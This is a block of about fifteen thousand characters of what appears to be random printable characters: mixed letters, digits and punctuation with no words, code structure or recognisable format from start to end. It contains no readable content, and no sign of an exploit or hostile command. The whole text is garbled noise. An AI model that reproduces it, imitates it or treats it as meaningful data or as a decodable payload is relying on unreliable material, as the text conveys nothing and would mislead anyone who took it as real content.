i(ArS0DzWTW6NAAS]&{iWsLSw&OB54]JBxrBL|N9qQ}DxIDUod~EL50OX]@9^fJTi7yhfDNOeJFAnUAVNeLIFTxBNYLT;yIS}UUdw}Lh)10]%9{Ry+BTQyVW12%u~i;EKd/n-^L+:hInWy9OO9hQ;]17i]O}zU(@xUrOE0TVuhL&y{xzkk9VdLN|kCW@dCtT_~OhBU7S6~ArkW4Tyz1-y7SrEzp]pQ/Yu%D]dW&xW~6~6_pAI+XIr%qYW75)E%4-U/6{IO1fye1R;^dUx|rq6^U;r]};UFdhJ_5uxfUyxrA9Ek^oryC)L+;;xoSX_oT;xoSA_n/suziNyeAxuX79:D@CAuL{iBAOEwh]O@i6zxX)p66|:VX]iV4w-rKzEk%^qxooN9sOrVU@uxpK;JK}B+2pWXNXiJh&-V{zkpq(;ppNSe(rApp/SBV9up;sro5n:h:JxhNyF&5/NpId_eDt:5r/%uNkV-~I@2-(N:dCrzFI5~SE:&7Iyk;6;r^5~kBxD@JzxAB+w~tX%p9hq|yIiz~s{|]q|RJty]Wz|RwnB6i;4D]wWIysN~eJkoWw5D5:di6B/~67wzz2esz5w62r7WJXq|6XeDeKp-JK~0B{(xBn25_IVup_(Jr_oUNSViI~XSNd4OW{;6IEn]24:67Kk22DT29s/w|rx::7;}+u4~AVAAAhQCdNsoud~dqoQC]7DrOdCdeXS:;JN^;pWVC1ud-]:-|JLV-|p9d+AJ^BBtSr+nVrV+EkDo7YOtE6r^FUNu~z1k77y)BuzCRDUq~//0^_y|y&WE]&hBB~Vqr@Xu^%9/z:oV(DRDVTSwy^~@6s{wyA+pY65LI+SorK%AA9YROOwnDDInzIy~Lu-IkW]|Uqysf~s6T-94uh2-fUVL4tuU(1O6IEX/oEqxI6IFTz6^TkTFV1_kxhFOSdxUVCh0Ap2(Dz~QDR9d_uE:T1+U-B060I%OO9_)pD&0~:k5iCOVi:(nxR^-IW%F{}(h@5}oIztpVnywx|40fr)I]s@UErrD^5nR&ySxD)o6}qq0;EIwh^+nXy(kAAOAyDtOD)/eLK;AIEfTUuohh+F(h@CCL{64RIoAyT|QE)(u0C1:^:&onRtufO2xu~AkqC;AQ+;VfwQxiIdrYp0x-(zChxTx]oLe/R~zCCfX]~iKWJrCSkdKNkD@:iLL/1xf_}Dr{%S@;)rsKwOsyqps+^IsQxBw-D]7RRTTd:rC&EWI4SRORuLK/dV{ChN;ALDnATrI:2JEJhN{wsy~CE^5D&Y5&_hpOEr]40r]qBr]fE0(z1O+R&OIS5Aht/Oepd0N(wrIhI@95CdCxw;}6V;}Y|4IzTU&w_Jk(s~kx5BY;DJyhXR5ot:iSCWpx{x9R]-JA%J)9D0|q)6(q}D:iEd^4Eq+9X4uzF@^BNEr2XWei|qqy-sx_uhX2TLIp&dA]]|B~0twi~@FBk9B~nsBhd(0OBrsRtiVAn0io@tyAB0E5E(w-t9y&t&EV/{F]h+R4|}ru+Awq}6~iF7(||VDxQEAh&f]d7Iq]A2)x%|L;L2Dw0w5|6Ur(ok(]5}pVto4d6w~hJwA}n{+uQOpE90IRnA}VV4x4T{t;X/0@x5kRD1fE&Ri5AUsu94pr%9TNsKw9^_1T;oReF%D9s%S0Iti-@-sTUi(iCfnyQekSDy-)^qd_9]pz0zJ)FfDVI]SD:^yDLfiIiDys+StU5E0iRIWT4{FII(~]I&p_S6F}zEi;+td:;4iw}FI}Iuz(V_ht2pk]]suRW-^Exx)|-f4sqxux^;Q;d}d^+T|~y-pxWWDns~%ns~_w]5O~wI9-Vi{xOzDxOW%KWi%xpw_u09/NRNX9]^y/pQU(y{9BiV^ViArr){o^^+J+NxSqfSJ@DQ(Y@LR+p:I0-6%Nhd4QK~L_4tohR14OyxA0Co_1_z-Jie~qO^Uex5y^IUY(No+SI_-JWxCE]y1-Js1D}D}W6N&J64hx-Ls|~wIfUVC^K%^Vozn+]Kt;JQKBshRpA|QS+QAh|7qq&59&y~TRA&/EW}U1(Rq~)TIp)TtUC^|yQ-r~J(2DWYi}L}zNWB+f^^-uhAS2W%xq|_hnpf2ky%fd({)UhuQ(NhR)W(Qd_^prQr]ud}I{&~1twE1VJLz0Ws;p@XCLde;-JXYxCp&I%t^d6nUo2B:XLr:oC+@k}@(Ttf6/DOAkxR+r]uF;eQFNDn_z(r5OUDtYsyN;stzrqiz;|0I1)-LB|S%Fy62{oUfnCquV(q__t~uw:FtX(Rt@do0fNEeKEAy+SiJo7|BWILEfrSzT(IOTK4fU^AOKyEeqEeY/)ANWQfNUQ{eA)4]B}hJqh)kLpU]KwR-hYA{pVdISe&&dkrwV7r]7i0Iwk%LWBd}WD-BCS}IBy9V;BJdfLI~EFEtOtoY0&yxUh]/6w9~+p{uqs+Wz;1W5Lo;rRt5S}RSNs2+5V}SkiRs9;DWL7sutWB0NuruAE90%JyC{%ruR){CTiB}Ji6YAwSILu4}&zyFSEEx}e1|}21BzLw(&r%J&X/eC9C4_/6U:(7(w-I9kDzu1h@51:rzxCKDx%eQ1F5SI@oA7wX1s_N0/0F0d7&-w{SrE9pEoCEhLzr+hrSA%X]Cp_9wA7@Y/-yhoNQ]Cu(]Utz-iUzN6nSTp(RoLBQ+qxqA5^|US:Bxk6yTCqxpI;)]E/soF;wULoVO7:r_Q_X9{oC~]SYW}:4U1Q{~:]kq9hEqF+zyu|:TYF_:OQz/-RwECO&r1qhI9fn0wNwhOf%{L_4S4^&s5Qtdr&2}n:sBC}0dDW9|4xe:u|xUD@SIS}2y@t]C]kI6S@E6kIBz+2}w&)XWReN2+q0@Q&FD47i}X:%K5k)Qwnq|y}s%TU-QQ+//6N_s~-po0{Q)X4;1f1yIIUT]{Yt9qdFI4OWn{TsQUWIzQ-xKC9n)ArwUXh0WEztQ(9D9I:I{EiWSp25CQO%)VX)/Xx2DNF{%/)1fY_42s1Q9C70r]trkrpLS(+Yp%5^6Du}:dewu9izB(EW{W:RIOxXKzVVpp~r6ixkEkhtRO-fzKVY|7DirOdAy/SkC~Uz%0r-q;]TT{B-(Vnth2R]6%O(k^kKKdr~I%h9]Jn1oK;YE71w5RdYCS_:2EXOBLyXW:dzxpWQ2phOhz4x40^:Y7nohK0T2~Sh5rk{Ykyr9X%6664re@t+|tDVx%^XeDyW|tt9]]kXLyBW5O%RIO:nJ/@{|0ErC6JL6y@+F06K(%_YA@|t]KWTy(N_Nzyt:kknBonO4}|qBBABhu%^O:ToB1]wJ1CXXD6e^;/ezzo%77CRIor]XseL9@e7:L@{u5F46JD(6^e&XVIw/SsUrrCeLxDL9k&|DDV02J9r9p&-DB~r;x|tOWurfBJfEe04S~TVt/^q~r+ud/x(tk@uEKdI(%/&&RhoR{Xk7^CW6xL^YY_2}91YYexJz::dLi-dXYhEqiD6;BwWOyt&TVxL]%C5^6we]:6-ONF7TUOr96CRk452;r^VXXfTdnd{/{i]:E{EIB%R2RpIqqt9W6:KLLS%x_^U9UuONtYqzX2zzzkIO&7/F]BF&T1I@}swt)|(4p_55N_zzyR_nB0}Q|OAA%19i}Y:r-nL1{q~ru)h_TweeX9@^/xYFNO(NACn_KtXe^T+sd7UU/KWA(]Owd0xI:kT4s(k-z4t&79e;NTQ]6s1ztV6dBSOs/&|BBAY-kJ&LCAYS7/+]oR{yyL26Oh2/}&ssq9-BE6d-h5iT--~nWpO22Ur{iLqn]y6J2}KTqzOdhhfrF_;;hd:^Ut9;_^XqN2AD(0Yo-+)t5CXszhW7DehSuDx6UX2|n0rU(@|OTInq1;h~s55kps%DD^qyiuJh^Ldd0]pNd//rrV0TRiS7}zEt2F+N@rhwuYEp~DISyry9efC/I~zESriJ-On4CX(eA}^9z9i)]~x6-DxQo-OW6&Ct~)6hp/(yK4@rynDxSNV&7w6teQsrIhkNYEICn:Nr/TEIz6K6uIW}z]_1IEqo5k6JSXi6&rWJuBd_%EBDxpAY{F:Wrk)sCo%y~W@{-@y)YUI~z/sOWCdRT|%zFu;ErBVy~|5iDntipJNnOEpKSUnB%exeEo|+-}XnRJ|EI5W47(Bwzq;U^R1I]/e+JBh}OFSr%OWe2rq^u:rxIxKo-EO_2+Wt)yh]tpuDe0zFOUVLTrBFVV9t&zuWuF(O06(kTWOdL^W}x)~d]%5pqzJF4VX/yWe&exVx-oUz;z;:r0Xxy0+A/19Fh9rt~A%Wo~sXryErAxre5LJwCx^q~I(&iBF1@p^7%Fr9pyFds;t@y~IDw^B&}kO6BU+hOrfqxu|4kkhux&JIpDn0NySI9~nyFr^W~qi6EnBONYtA_O}p+uN2XE6%{OBuNo)B~CzIT-Kk]uyp{-pkuze+q-5&r6BRKBJ9KS^B]edAU}TLS]]~E66_F06e6ITiU4OUz;x|]CYR5k&QY+2nUy-TX-~xu}Nzp/Lr0nY%VeE7B1y6]D)]^u~(EU/h:-~J%5WkJo^^h5oSUC]7{oQ:d:0@7|]wJ@KwwwX@OnSdUrEAppWzDrUVLe0pIISNin~I~yrK}]2:5YUk9pN{O7%(_itxs(p09{xJ(o7]yh46/FEkR:qhiqEC)V21LSQ%sS}uBV|IsIrWER5EA5dRnIWN_exeAu)JxqXEDT9Ky-;V5rpq]~]_i@U25oFS-iI&pI;/~e5(q(hSJ~YU1hFU^:Y6]EQhrNR:fX/oR%NU)zfIT~pE0^SQO9OC+Kr-zJOWJpeorS_JtyN;%(T9X5TE-pxhLu^7rL;;zd}eyWnWpT;z~+pBDeWR^6wzk6|4oyLSKhO~@;Or^fr)O&Dxp(&Lrpo_OJ:F]Vu:TsT^w1dzDVSV+@Tp6ErwWCwh61IorS&xnFJ-LE@o0~6(fxek9{:J:4QWtxy0Vkf1prBL9fwrVx9/K0(s^5Vo92~CzBTh(S}TLS{^]S6}@NtVwOpT&A&WNLT4Ci}k%SW_wh&ShuSuIE2dXuWA&)IS(2d~XJd);%C^%iz%y@q+dhWD96^rYyB1odu5%h;6Axy:i~^XBX:ue)BL-r~DEpAUh::DEKRL|V}d@Ie(uzfyLON;B~0r-A1VX::^r&KCrBApKzY4yR|+x@~IykNk@-{BE;}Izu6Nr:KRBS-Nyw4/xE})5VdJ@WhppLd{6Wf4ORL~|E}BJW+^5RJISL0SAL79V~F~WJu-_u9krxs{(ITu0Wdp/r@YD&:rYoT}Uk/Ld]2{V~DVpqtqz6f_6AO^6hinUIT/1I6@Ux-4/@K+LSB|-y+Xzh]_(A;EE~Vn~xISDUY%):f2Cr/+44ox0Luofy76rdBi96uneK:uqxpuu-%N2qo/Xp9B5u~JY%Bq6/7pT%S96E%JO(h5B@9@}zh%yFVx^(A)%pkr%dAhqE&X~QrWNBp9~%UOUupNwU)@C4pyykq]{LEFKsut51e6K}/eKQC5(e-4^u6X4p~)&JFJF_kr)2r-_&d@d(RFAY9oAVn~rQs{/_;QifS9yq^27W:{4CdQno)DEBO)2FD7fwfXr|VUwnVX4y{dsW07S&yIpSw~(-teQ5dst)OVF@p6t)uh+Ix-DnLRo2xV(rind1Do~XJIOoT1Ld~1q^n+de{i~TX}ndAzT6J~{9hO+B^]0~:tsqITRCDD~fOFqdunY1{6pn_w1{h_@XN)IO0%/|op9S|u^7LW0Rf&xK-7e6pi4oUkhXro@]xi-BzX50E^r|ON^Ww]EIw&X/n/yw]I6zxi@W0x;tEBznLJY|kyotSV^1uFD4LADt]X6DwL0rK/xKfTE4]IztDnTphpo|I({p-qTD{h(J-_%|}{ODQQT1+%%67VdJryd~nAktpRz16tVxCYyJ]nrrwAToC6-C@z^r;WDREn:1}1T)@y%R0Uxuo/yK^w0iooK-AY:W-2%doO;US/Sp:]K-fxSh2L{I:fkWX@z::CEh%fo4ntD:~yk5&//dOX/%O|OJ6uJW;7{+puJsyyt0pIuQL7:d_K+y6DFrW^yxJEL6Wn/1;6_2:@sBrk;+^@]W_^Czp10Q6yX:pRn@r;Re:9)syAk_699kxh(O_ht5kiFyxW%AxsRA_{F+x+UfEeW)Wsz:k{]fIsrL^T_0EFz&WI}Q:~@+zu0x_46QrFhe;FkV64&yrW}K;WS^6o;t;~CfpO@}9xeN_~e6;J9REi;kWJI0yiO5Cxq4:zU4pn:EpzB)pJtySiS-L0F(p+~dynLJr-%EW:N5kSf_;n2O;U:JzUYNrXB0L}eFEUr7_|D(r}t{x95@Wy%xky&x6d&)y/JKryJs^]|KCW6:|W/0%piWs(T]7rzKXwxwNou|N-RNqoJF7IzQ}rwFxJt2T{hquDLI-pxhtz~k%1x9xCCh&dyIsE]INWF@x+OoL-9epWD~06E{(1DVnrF0R)I(:1]LT1k@;W2rUU6JBd_kx0OinuLsWhxqU:R2{rruhOL@AyxfC|xN25:;I6xVJ{5JL-p|n|:~KR6UhO:)DKe^Qy9O|ROR-p+E-w6put~/zzxCCn:~Ep6SOCD0(i62SIE1ArzS/CX2{-rW)RXSDxX}u-2}wxkiop6qUte4t-DsSIkXFUyzN5Te0n]kwTpr6-EpX4CxnWWky5+pQ1pkF|Jp^K6k7xwd+WLf}IC1+:pkLr|X/hwEK&qES+Ur9}Ez;)/wd6^+_f/t9YKw;}yE&1:WQAArLd%WJQEzt]6Bo7OLB:({J)tuwz0U-drt6XLu+p2z0)qzsd;5pF6Ohz{y]ioh@tzzK4|+E&KdpLDu7dI(z}}t0n6LL7S(Fr(K26@~61ww^%}uC;Qr)xor;y;-+rIh)Ey)2Td6%)d0RK)u;V_IheS0D@Nu{KD(q%ryC/WOR%TrVxAt57Oh%p(-4~(WF(0+%6i(}ewtd0rOs&1]E;:n~/iWzAi6UNDIhe:-0(iyu:Wn;t_w-zT1)pXW6UAW9SXyS(%ofXOJA~ur+0:p|oBw7Ez14KkyECLn+2:z7QWr+U++C/1KDizXLz)99uk_694d_(45_skODF:nDFCx6KI%rFII6zB2:4]9x4L5DWoOOoC|ttCqp+FIRISVJx-xi-^rr%^6hy10zit:iJIQFx+Y^CtXIr|{y;~UyYKk_tz-ESA~BtJ{xzY-TXNtDWT-I:qQ]9LD6zuL6|Y)x:X/x|J;LtthrB0&iyX6ry|U6y:BFNF{p/x%X~@tidLz^E+;64@_rdsuiuL;S9Uz6wr_wV)60r9erNx6L+4pC;k7_9rSC&fwVrfz0hx2yRATk|rCrrY:}&Y4Vr&Ih&1SW+w@~]QS6Te;k9&fp]7us-&)p)+:S{9}+uz/_Lp)@xh0BI7_6(z1xL/%Sz~F2xt~OOX(DJhiLD9f/duu/{u0soi6u(S~A+rfp|puIIrw5t:u|hxWRrrn+-tp4Wq{Cxy0CF]@TBO4O6k+V6O@1067uozUQWeqk-6E:pp(fLC0:I26}+NT)Cp%O)x4;(~DQFSRr]0I/qt{:{50:DD9KI24CB^)fOB|Fyp~hAwrA)eR5AF(JrrVxdu{+pu(RO|V7NVDBz66i-hDhdFpqiFS6(ESyB6^Lw4L@p~;OT~N+oi&4S~eqpse/C|wE}ey;)45/+6yEJX6Qz|ozUXWF-rWRDi{SqxC6RO:AAr+;zW}A-xV1D:0t{6OLpAE~FL0+A@&QI@B+NS-5-s-TI@7{KxoS&rfrLDWxtyoxfn~@Ux+zu%f^K7x2x]I&J2A1:qAo:suhILWoWoW~IoWiXSW:yWd%rD}xikdOC;r-7Ouz@o]ren|KYS04n_Wp~qUy0OxKh;wAB-o7)%p7@^~/x%r7wVWRdWoNx/)R/@riJY4r^iEUu%pY0k6u2t)-7&-}:{Our1Wf&EN4fxNRJYO0D{ounrkE~2:nT9(197BSdO]LAJqLUk+4EDCU_r;EA2_E|^WYseEABwud}%+]@xLE^:YE|kzp|;r]7:~t~]A@pRWhX^W(p)^+IWkWe(;zw{JV;Lnz:)W^N2-fNrWAN0;+n^rE@OyQ/%E9dhI9fUBU^)N2/rE6~rzr4Cd64/)T&7xS+r{6E;6Kue5xxnrV-+:E_q~z-+9-t9RhSIC1fu+q(ITnE+6@+IiJ(p_](yyO05tB|NkTs-&q(N@2SIpi]uLx;0Osf|/-7iu-5]IsqB]KJB61fi2C(q)p@o:4N6DC;u:hNR9VR((V@V1U+CehIqqS2%yBWw4|]+eK)QF6hqNWuzKke74C6Uwn6eDedqd6_SFw|dtKW@_WxAfC76{p]A^zwy]-Q@s0Qs&VoI^&UYE^uNq1C|]hCYBE+/}T_@xqY)(xrt4x+eYo&CSF^OzBC^XxrBUoi+JS90KOEBW6dp:KEEt)hV%-E;7xx6/u)yxtO07s2/Ku-n+tI;A^]|]^]5otYUuJoLA2Inerru|UIuU9^|E1--L-fzurQKdx-tSETU(2QXxioh6iWKUq_FT~Ox(o-|L|qwEK(ndu_y(f}BJdDU;_I4e7N;(^E5KuBJKwy6e7W;Y_BC{yJkWDrsV]%n:0kXJ|xxxX%hQ-FxV0^dnIIo4x%699;&|y@-oROV&IVp9~%_tNSnn+It_e]x+ux}s5VosXVE-0|^WwR_ExCin-x@_BAkw%VnquDh+tDrCSroy6;1]RY^dp@Xy+)JsBis~0V0nD)qSL_xB_ks}/_~{CQuKx;19/WpWTOhDRp)fYVpQh^)-RI)~LudFT@d-TOKU}^he{pXIUkrkK)u_op/-7p5_2C9_KfXpCY)6;YK@^&+EK)uyn/;NT&qwk&-kVYLDntCSRz0qRS2:ek9]N_ru-]{Eup26eI]A@B0y-e~W^XuJW{hV)oR:sV)IQq)r27fVLpA]SAdY;Vh)pVxIwpwfKATrWoz]1SKpy{/^_&dNows()ru_X@u_LoK_n/WWVBTrrz{W+Kr;u5oNo2|-SR}Y9oUi7n-rFtB_JhkYsyU-L&Rsr&x/kySrynTWr)woEdU@sd~pq;-r^p~p2|:;q-+2zBK;@i{;sY~^1fs_2h/_s6}^sf4h]&Q_2O/^S9)ruDy%:&)r2_pKJ@VoXywUd0IuU}TQ4/k@OeYEt^Dn^{Q7-hq-pC^&wXrh&5W-LCdAd+L^o+@R}tFAU5h@FCCkCCfV12C9p~NrwICtruny0WXsUDsSL+qu5Li%A2;^O+Ozie9]W+xSr+h{dW9DfFqWp%QpUX{iS+:++A0e1qTkTsYtw+V@Kx6QwR7Dpu;)u}9NfR}:U}C+w}7%rEs{-WsWoR}rnT}u)@nB)FUt%W-e/Fo9U@nf)FUX/FnJ1Ts-]qWBQ(O2n&k&e(q:x;io-::dtSB4D:UfnhFAr{9yJ(Len+NK7XxFQ2xdfBozk_5f)46@xweAY+]rut~yAf6:r4fe)fW6T+dBi__{156{rrnot0q+wt9O2t/0:7Yx_h(%EJ6VrRLJVOsnzpp95of+XL1LEJ(o{h({FNk~x0TAee&]/@nY:WLVF5r^;/Q&%o(U:/xNV@1UtDfV+&xiqs{^isQJ+D{_r_Y_9YdiU2)2W]%6(2(6;/1U~DBS5yNqC%F_OY(U~rKX}:NRhsSR}YULrRex_+ws-6(Rz{C/rkK}+sxiknVNdfU26sS~QSx&%7L4N;SIu/;tyS{N-J&Seex;efdof/(tCL;Eu1%r^s{wd6)U090-DI&dwT^ue/)EFx6I/}1L6BAUn11qTYQ(C^QUWr7Au26(n&Q^N/%:f&Y:;9Q6~oQ6+2Q_E%)^&/Yd99SiJ/nipqfJhSDe{Vp}YYDsULkndF]/K}E9N@p24KxNy(D:EST}Rqe2E(^7;oRsNz2&((iY_4A5}%+sCfw&xoN^f0Ap^1RpCqDh@BIxKf97TB0E-w5&htqs1w9FwtfpQV1h7W/2ADh/n|q9RUuIhX;Xo~+wCroWN/rRo(t;6I-Ii9E6VkSE;DoLiykC(iX+dE-0]k/4nz|9+N+y^;+E0T{2CiUBk|WwqYd}w4U66(/szkdhr:pS%7EBtQ{DSTAz6E~e{R9EhDpBIfsh|{SK:wk};J/K-KhwJ|WFA/WT)iB]w@t]Bdu)^JR)JR]Eko/0pAUr;rWtn/rkxSpeke1Q%%rqWy9hRrIWu/6we/;U|EVxyk)IBRUeq&%iX^4we9Sh}R}XyWud]96Dnt0w~-FISnK:;D0)Akp7%{KqhIY{rx)}L9Kw6Op%kwu0~wt7i@V^W{Juk_~fIO+0I|C9zd|tYo{UJk1roQ/ONJB6)tqRQ]ES4iLC4n6Yi/]%i_BXeyuSV&f{%n2kCEuSrR+}R-(EuwuYS^O]-]eYrNpX/Io+~wr{tsw@OUqdAphkRDD{UEO%wCRAs/nEVI&iw:q(W/z&|-]o:r{AB--Op~qEq6WkVh4VBEd~eUeRp{_x;eyhuEr@(EhdUrddi]NqkIJD0-9ECKEE~ud}]:}NRu_C]-EWy]kS~IBSRFqN~i/Qx&/R]0/n~JnC{VyftE^hL}JnqynV9sSBXJf((Wii%hQ+KY+{2nw05Y4|22CSXJU}Nu%_V000nX7F2qBp/0NFrrs2p]}OrW(XN)AIW:o;u|EVKBJENh^IBhIV1QO%O/(hkBphYDfpCi&hOA~qpzrI~rO^t/uer-i+WnJxNuCVC|xtE{z:_~CDV~khdI~BO5q:p/5XOrN@9zoBBkE0EJEV4/U]xe]}Di++FLVxnI:AA;id:IBpJFQdnw{IDI|seyUfiE^7DKnx%/}@6sWn0](}f2fT_}U+n1W&qSU0Tw0O^2ip()5kT-INqs4dtKEiI7iyW}R]uwXr}o+Ap+&dV)V:(F{e%Jr6/t/]V}}:tA(:O-FXOh5DiAx%_;7rE^IEk]9~)CeoonqC~^7B6EIietiC@:ph5Atx~A-o2:|)UEoYyXuVEsK~r]&q6sSBx@Efi)I){fJu~DxO&J0]+h(JWE+TNq]_fkW9Y&SBXLuUnDYDX7Tf+ErDyd&SL66i7RoDF1R@;-e2E{]yf6NL5O|R^FnqQX__k@}AUd42XKAihe]eeAJnEzELKX]~|tk_ATQ;]E77&:q@znEXs65RN+B6NuRE/B~Q|/WWQ{x(qeXYN-4iW+-YTq92^SpuWQS9fuF^7Sn]Y;fOA))YA1DnFxqu12s%S]@~LuXhO}S(|{QfN/X/s{(L//L&dtE6I%CRhk;WWL5Wry;TxYEF6DCd~SdS_nTUFrRCke%B06-iz;s9T|Xpu++EkJdqu^IWVUxVSEznRpr/7%I-U/Jkk]u]qht]RWErwSJB;4(S6z(wB-R~RFW0L5ikVEJ~]EQyEzCix6EI^x6zphrp]N7]n^JE(}K{}SI~++oBT%NUNI6+u09iIW(eRw]zAoO0Fp9ru~oFk~nTq_+Q:JWW{YRJWk9_oS9%9)o5x4D;}y1xBUOiN^LrNr2phq+:_+VTh0SE66OEDpr/5BIzo0xS1r5W_q@pp)CJydLnD:W1C1uDAS^WdxSy]1u)^hIo~kEupyh2YUrAUkFNE9;E6S/opEK(yi5|r|E6rr6qN0}_OpNu5y(y0hF:L9C15At&e~TTk:B{Cn;+Bu+4hhi{nyo@O{}LUroqk]/5y+OhoSh/xrhkWEQuy7z)UN;~q_WF@ECRfxB+u_Ti]XQ/qix]rDE-UyJr^({kfk:2S_EIJ0W1^nnEUD}SSze-IpzIDqkA:OIhSKhuiDiSENenS~A/:zyu^~~kWTW-^NT]zWF0|EiU@VS~WoJuEW(+oXXDzSLOT]yK~~AC@V_iNT/i;]&+~z)^T45S_FC|7{}WukS]:I2{C49DBq6rd^WWUqWik^px|W]tzzAwUhJ:O|^I+unkw;N6S}J^1xdq)JS]IBwW(O%X%E4K-kqNBJ0y]A-x0AB)%d}-zO}UrKY@EO+|:|V9EOWTIxwEExo+(fXSO6XR5Jw4Y6BO+-O-psD;Akkp9|7nxpEiIDz%4ky:k]pXUu;C}CA-+dk0_~|TxAVFL/}u:k]0Rr:~yWIT_V;hEKW+B;B/x9e{tDW;xkOdDU^BW-+qxI:yK}_&;Aiu6ikQLDrN(hEeL9(_/KAV_E-Ie%LEU9@XSew-~u_}%J:h6d^}125hYJ2er)(+B)@1F;OtJY;_JTL15Yx7rs_hLI1^RB]A{KWz](X/V9YALsoNCIr]IK{no&DXBe~4h6tC;hOBdEfq6+_zpRWUsWErO6^|oWLI5/_;4/w~uRpR|7-+7/yrr+w]udC-u^JqJ12hDTSrE+t@LJOr+AKwh-EkXEFTw}Q-fi71xB@0dsTf|}Rs%f9]s4i_|rT_s5)O^yUW+Ok)hYQ2+FXV5q{)op_r&R:S;^B;)pU5V/|/1Tu_1zND0rQDApJ(;)X}4Sp_~U4sJkz2yL(_x19J6{U_-(AX@Ld;u_Ixz%uin-}0rIKC-dTDAUNz-~/xy]:xO62}RhhIFx6pO1WhL(6UAhYffzJwV@Wwrizf;r;ri|1LEh~E|J67%h-SIrI6+k(kWX/Rk}41Korw;VTEDn;d9&qAxEUCeqLX4qJd:Sd4dsDf+&X)Fqt_{n|+qYQ]I|//sFei{&_;wQusYq1k|4Bh:Jfed97NVwAV}2}({)ozQn]sCpwir}0%(^Tt6+%}&p_5_%D:A_XxV6nTC7_1{|OtzoT/5_hu7SDr9sL2-fqw7_Udu(]9xEwyqrxJ]XuNAKr-q9eAOIA67FD02tIOpFInrhStCVTCNRI&ONx]oCrpiWyWW~p^kE7oRhKyE_TNketd~S~DF1y1kS~9-Lf~oNuUJrf(JF2;+WhRhd04}Az1s/h})2SF@nwC2T_t&ts9F5])Fq2o+RwnR(/hz&XsU/_E|WV}XSo2Xed20:OWD(&Ds(/YKIsOhRrInX5hy%X2wstqC+&Uxsd_r]re1FnI{eA7%1eQ2_B46Tsd@u1o0(%i_LW:A5Tuu:BOn{Q~z+h(2/%JYxK;oX6(]A6~4T@+]znw+wpWy@Qqw5e_w(WiS_6u]o/I%pWKtO4C7xkwz6pC%ODzDT{yRJ9NWTdf@BY:XK]1ItIO]KC+{CJ/0)kz_6qBCd~OiA;S12+s+SrEX19%:%e{&9KQD2S1@L7-)Te@rd}@q)DEE(&}B(J+VAVqs&Jk^&VCspen|Yx@9&/|^U_U@f2FEfJq9(piAdOR^dY&VU200urY:Uf:]fJp9-V}st~9~tzW&ihzqIh-]d~qwBTBqE1~BN56~kw49NhK9u4y]({N2WUE^E6_0(WupuWWxrEAw/pSy0o~hIphWoo|{Orf]]I7iU}Ih(2}C-V]SIx|k+&B]Lx4++ue^f&0d(|B/QRo]-iO9O~XXAhhhV2_In]USA^(I]29zQ}f_AVUTA9BkBo;w]]%(u-k4Us{AJs26qV&yf^&yq9q~]-SUBA&}AVqeQ2KWh}|tn-&uukiUK@)^nI6WVk&+]]Ky}@74nqTYVAi&d&f}J-eoQp;RNWr_~E__n9S9ESeYpBO2D-O2(6:QWuzRuq^AWD:4NV:sup(}NRrsL9E9o9rprr6VrDu6rrxAE-~I:I~-VhuBKRuQL-oQyB7VLwFfpx/hqRt6WxoQJhu7B&}iB40]Fi|INiN(u^Ee0/n&]^fYp9fYxefOO%Lyt|r~}xffXuYIh}Jf{Nf16{UShdp~xdOr/7FFf%-X]zd+rt_iI]A1hB~5&DU_nYfS7BqJ4zfB2)^u97JfdVARuYNY/|AJD|-wO}A}y7F(/5EEn^JrRq-}ko;+ERr+Yn+nE1EVzK;x_/y1X_]5R/ryIiq-A];E/KuTXtVEie6&T/-yJBx]uzWEi{yuECyE7/EeieI%JkWqO)+OsNN60fB%;YB];;(ioJ;Ny_;NE-+}FTz]BYr;/Szx&AVx|1iB5EF7Q5Uq@AY|]@iNuAx+-OYx&TU7(tdt6kVdA7US}E;d6+Un6RhU4;~Ynsfs26~ny{J(}YeQ&DTEAISzd&L5&IkdE7BApYV^E~YKCuhupRxq(r7-BNR~|}WEikUru)z6YtVJEzdsu~(s61;B;yEnErerYIIRe6r2h5x2eyS5E{7@w40SCx]hCIAuhNR+EuBIuws~C]xhu]eRu]e4wNT1wC2rhVzrzCB]tVOKh@7wB%)BqkC1f((xhk/:kdREAJ-s)x/D&BqAA}s@)Bqqdd9OfIR-&I7wVS]0p9|xU_p@^p6Wp~_oV(SEUskS^X+2fi+w9n0@rfDk--2oUO7@Ceo4&uFD)D~9YxT6AfTA(AUV6z1KS~CzU(V2UY;BUVx9(u@VEqhq&VVk]%96u]nwuCpEVzy}Ek:4/rYRfqk9RWF9S6_{pwV;osewD&OpNo~KOqW2}Id/qkqBKWi+y-sU;~r&{Dsf_uwkyI&2iICh_S^q(C@qr2iq}2EdBOBdLWQJL~VnOhYCIo{e}Ji(zzF1Qr%VQ9-(i~e@N^Yw]^B;{]f5QWd+iVYhJ-9+nn^~;~z)^&~}VS4SqKk]6k:9f2@C6ss6n-:eJs}Dn&FL+&^}6qdwKqoO6@woK~E^doE4Lkk/_zS9DJEiB0SIrruX04x5AspoiR:KDs9WK~+-iRuKyV9I:C{K}@wQ0Du+iDJfiU0ULJ0iB+0]odsqTn-e-qW0hiA^Yi{FOBq6NW)2pdVUpEVUDr^KoWf~h/RYSody6tLVFpFS/ON^1uUDQw66C7A_d&A4%;d-k1+Yni~&(EUun0;dnJdd5(F0E0N-hi:TQ}hU09~Jq7JqRyfS5}:pkIz:6FiUt-6T7iA^J:_z+(O~5p+TYULIO:Ur&uExLor;+_yOJX(:z-WUTXJRTe:XDsAR|sSrA5uppNxNAEOI0kp]@dOd)tLys7:&B&]%TzIhOByVn5SAxDzXen+h]pz@f;p|-+po24W}^Krxq:;}VNyEdWr9-NVIEEJ4{SY:&hB]t@:XuWJAYp6zBriUph:hw6kx^I~RTWfVFIhR+};5p(-|]ziCk4i@kiLith_:6JVJS065Uedx/w;iyTXQ&+fWFA^9:U{17U}Wd|kUE%kV~x5@zQoDxkQ6]1r9rhJBW5%DpBW+E(/nw4N]iqR:F{7Bd5XswN]WxAXnwuAux{Xtr^|zX~:u2I)CJ}kpN+oS]F~IEV:)7kX+tCO^tQ/nw7+ONefB2+0IrrkqkpS6]B|&Ep-E&x_p|~/1wwTwY)|]dOBJ6U:o:^4}6:z-OryWSIWo&sA)_pSKEfR2S|FKh(:sUOO]AxzwE^2~tOISDpL:|JB9AS}2wXs-6Xx^Af5D)&BqE7ikD~CuDTBJE^f0Ax]X_Iq-AoIWL;CnWzNS;k~w545-d4/-;07rpw4qVIIrh(/KwiiSeI~RF4_]dFC5/urhLz/+dO)66dBUEIIDLT0TFCFNJ50i(Cf^r11dOo~p_ST^F0oKO50r(R1XR^0eL^-]n+^h:WW@V5pkz@D~((yBAq{~VO6SkA/D~htL%nST0VDr6zk2d}{yO4JE~&:}xqIUeh